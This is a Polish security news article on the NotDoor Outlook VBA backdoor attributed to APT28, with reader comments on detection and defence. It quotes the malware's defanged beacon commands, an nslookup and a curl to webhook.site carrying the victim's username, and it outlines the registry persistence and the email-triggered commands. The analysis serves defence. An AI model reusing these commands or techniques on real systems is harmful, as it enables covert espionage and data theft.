Mega Sekurak Hacking Party w Krakowie! 26-27.10.2026 r.

Outlook wykorzystany przez grupę APT28 jako narzędzie szpiegowskie. Na celowniku kraje NATO

Zespół analityków Lab52 z hiszpańskiej firmy S2 Grupo wykrył nowy rodzaj backdoora w programie Outlook, dzięki któremu cyberprzestępcy mogą eksfilitrować dane, przesyłać pliki i wykonywać polecenia na zainfekowanej maszynie. Malware został nazwany NotDoor (od wykorzystania w kodzie źródłowym słowa Nothing) i przypisany do grupy APT28 (Fancy Bear), powiązanej z rosyjskimi służbami specjalnymi. Dokładny wektor ataku nie jest znany, wiadomo natomiast, że malware jest aktywnie wykorzystywany, a celem ataku są kraje NATO.

TLDR:

- Grupa Lab52 wykryła nowy rodzaj backdoora w Outlooku, aktywnie używanego przez grupę APT28.

- Głównym celem ataku jest gromadzenie informacji (cyberszpiegostwo),

- Szczegóły infekcji nie są znane, z przeprowadzonych analiz wynika, że do propagacji malware wykorzystano klienta OneDrive, podatnego na technikę DLL side-loading,

- Malware aktywuje się po otrzymaniu wiadomości z triggerem, którym jest konkretny ciąg znaków,

- Pozyskane dane przesyłane są do atakujących za pośrednictwem wiadomości email.



Z przeprowadzonych analiz wynika, że malware zostaje dostarczony do ofiary z wykorzystaniem legalnego (podpisanego certyfikatem wydawcy) programu Microsoft OneDrive.exe, podatnego na technikę DLL side-loading. To właśnie dzięki niemu następuje załadowanie do pamięci złośliwej biblioteki (SSPICLI.dll), a następnie uruchomienie funkcji z poziomu procesu onedrive. Funkcje wyeksportowane w dll odpowiadają m.in. za wyłączenie zabezpieczeń makr oraz instalację backdoora VBA (NotDoor).

Nie jest do końca ustalone w jaki sposób instrukcje sterujące malwarem zostały dostarczone do infrastruktury ofiary, wiadomo natomiast, że w katalogu C:\programdata\ powinien się znajdować plik testtemp.ini zawierające dalsze instrukcje działania.

Schemat ataku wygląda następująco:

Loader wykonuje szereg poleceń w powershell, pozwalających na instalację backdoora oraz nawiązanie połączenia z serwerem C2 atakującego.

Pierwsza komenda odpowiada za skopiowanie pliku C:\programdata\testtemp.ini do katalogu %APPDATA%\Microsoft\Outlook\VbaProject.OTM. Plik ten zawiera kod napisany w VBA (makro), które będzie wykonywane przez Outlook.

Kolejna komenda odpowiada za wysłanie zapytania nslookup na domenę zawierającą nazwę użytkownika, korzystając z usługi DNS hooking serwisu webhook.site. Historycznie grupa APT28 korzystała z podobnego mechanizmu, aby zweryfikować czy atak został pomyślnie zrealizowany na danej maszynie. Jest to swojego rodzaju test, pozwalający zweryfikować czy infrastruktura klienta została przejęta.

nslookup "$env:USERNAME.910cf351-a05d-4f67-ab8e-6f62cfa8e26d.dnshook[.site"

Ponadto, zostaje wykonane poniższe polecenie:

cmd /c curl "hxxp://webhook[.site/910cf351-a05d-4f67-ab8e-6f62cfa8e26d?$env:USERNAME„,

którego celem jest ponowne potwierdzenie, że infrastruktura została pomyślnie zainfekowana.





W kolejnym kroku, następuje modyfikacja rejestru, poprzez dodanie definicji klucza Software\Microsoft\Office\16.0\Outlook\Security, tak aby każdorazowo podczas włączania Outlooka, automatycznie uruchamiały się makra. Działanie to ma na celu zapewnienia persistence, czyli stałego dostępu, nawet w przypadku ponownego uruchomienia systemu.

W ostatnim kroku malware wyłącza powiadomienie, informujące użytkownika o uruchomienia makra (tzw. ostrzeżenie), które mogłoby sugerować podejrzaną aktywność.



Malware reaguje na zdarzenia Application_MAPILogonComplete orazApplication_NewMailEx, aby wywołać kod każdorazowo po uruchomieniu aplikacji Outlook oraz po otrzymaniu nowej wiadomości. Złośliwy kod został zaciemniony poprzez zmianę nazwy zmiennych oraz funkcji. Ponadto, atakujący stosują ciekawą technikę kodowania, polegającą na dodawaniu losowych znaków na początku ciągu zakodowanego w Base64, aby zmylić analityka sugerując, że dany ciąg jest zaszyfrowany.



Po uruchomieniu, malware tworzy katalog w lokalizacji %TEMP%\Temp, w którym zapisuje wykradzione dane. Każdorazowo podczas uruchamiania Outlooka następuje sprawdzenie zawartości katalogu. W przypadku wykrycia obecności danych, następuje ich automatyczne wysłanie jako załącznik do wiadomości na adres a.matti444@proton[.]me tytułem Re: 0. Następnie, katalog ten jest czyszczony, niezależnie od tego czy wiadomość została prawidłowo wysłana.

Treść wiadomości nie została odszyfrowana.



Malware reaguje na słowa kodowe, umieszczone w wybranej liniii w treści wiadomości. Po detekcji triggera następuje wykonanie określonych poleceń. W analizowanym przykładzie triggerem jest ciąg Daily Report. Implementacja malware umożliwia konfigurację wielu różnych triggerów.

Wiadomość sterująca malware musi posiadać określoną strukturę, tzn.:

- słowo kodowe musi znajdować się w konkretnej linijce,

- w kolejnej linii musi pojawić się identyfikator,

- numer komendy musi być zgodny z numerami komend umieszczonych w malware,

- wiadomość musi posiadać zaszyfrowany adres email – Recipient oraz zaszyfrowaną komendę.

W dostępnych źródłach nie udało się odnaleźć informacji na temat algorytmu szyfrowania, wykorzystywanego przez atakujących.

Po aktywacji malware i wykonaniu konkretnych zdarzeń następuje usunięcie wiadomości, która go wywołała. Działanie to ma na celu zacieranie śladów oraz utrudnienie detekcji. Przykładowa wiadomość sterująca została przedstawiona poniżej.

Malware umożliwia realizację następujących komend:

- cmd – wykonanie poleceń systemowych, wynik zwracany jest jako zaszyfrowany załącznik do wiadomości e-mail,

- cmdno – analogicznie do cmd bez zwracania wyników,

- dwn – pobranie plików pozyskanych z systemu ofiary,

- upl – wgranie plików do systemu ofiary

NotDoor stanowi przykład zagrożeń występujących obecnie w cyberprzestrzeni. Wykorzystanie techniki living-off-the-land (korzystanie z domyślnych narzędzi systemowych do ukrycia malware) sprawia, że detekcja malware przed zainfekowaniem infrastruktury jest praktycznie nierealna. Ponadto, pokazuje jak oprogramowanie domyślnie instalowane w systemie operacyjnym Windows (Microsoft Outlook, makra VBA, OneDrive, PowerShell) i popularne usługi (Webhook.site, Protonmail) są wykorzystywane przez cyberprzestępców do infekcji złośliwym oprogramowaniem.

Źródło: lab52.io

~_secmike

Artykuł zawiera ciekawą analizę działania tego szkodnika, ale zabrakło mi jednej ciekawej informacji: w jaki sposób malware przygotowany przez rosyjską grupę trafił do programu udostępnianego przez Microsoft i, jeżeli dobrze rozumiem, podpisanego certyfikatem Microsoft?

Wektor ataku nie jest znany.

Swojego czasu pojawiały sie w sieci wzmianki mówiące o przypadkach, gdzie malware byl podpisany prawidlowym certyfikatem Microsoft.

Na pewno jest to trudne do osiągnięcia, lecz nie można wykluczyć.

Atakujący mogli pobrać aplikacje microsoft, dołożyć malware, podpisać certyfikatem i użyć w środowisku ofiary.

W kontekscie artykulu onedrive byl podatny na technikę DLL side-loading, a co za tym idzie do procesu wstrzykiwano DLL z malware.

Czy uważacie, że zablokowanie używania powershell oraz nslookup na komputerach byłoby tu wystarczającym remedium na ten malware?

Na pewno utrudni, jednak osobiscie uwazam ze nie jest to wystarczające zabezpieczenie. Malware moze zostac zmodyfikowany i dostosowany do konkretnej infrastruktury. Ponadto moze wykorzystać alternatywne kanaly komunikacji, różne interpretery skryptow, tak by osiągnąć założony cel. Mówimy tutaj o grupie APT28, która posiada spore możliwości.

Co do zabezpieczenia infrastruktury to trudno znaleźć idealne rozwiązanie. Na pewno można wdrożyć systemy monitorujące procesy, czy tez logi systemowe w celu wykrycia anomalii. W przypadku 0-day trudno ustalić wektor ataku, a o potencjalnym ataku często dowiadujemy sie po fakcie.

Nie bardzo widzę jak się zabezpieczyć przed takim atakiem, ale wiem że łatwo można się zorientować czy nasz komputer został zainfekowany. Plik OTM to zwykłe repozytorium VBA jak plik personal w Excelu, zatem można samemu wrzucić do klasy thisoutlooksession procedurę startową Application_Startup wyświetlającą komunikat np: „Mój plik makr jest bezpieczny”. Plik ten należy zablokować hasłem oraz można podpisać własnym kluczem co wykluczy dodanie do niego obcego kodu. W momencie uruchomienia aplikacji (bo tylko w tedy ona wysyła maile) jeśli nie będzie komunikatu to przełączamy się na offline i sprawdzamy czy OTM nie został zamieniony. Pozdrawiam.